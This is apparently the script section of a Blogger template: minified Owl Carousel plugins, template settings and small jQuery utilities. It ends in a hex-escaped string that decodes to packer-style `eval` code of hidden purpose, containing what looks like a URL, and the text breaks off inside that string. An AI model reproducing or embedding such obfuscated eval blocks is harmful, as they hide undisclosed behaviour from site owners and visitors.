b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjulXOI3gxEa3v7r9EvKDzlbZaNvAn9bEmpC25scelP6SBMrXrrC6Ezf8uoJkxJl21NWPol8HJ_IZBARHvVCw55doYr9F8ejrpyNdkVNy81fa89iLECWqadyTq2owe3fTc9vpZV5VwfLHg/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\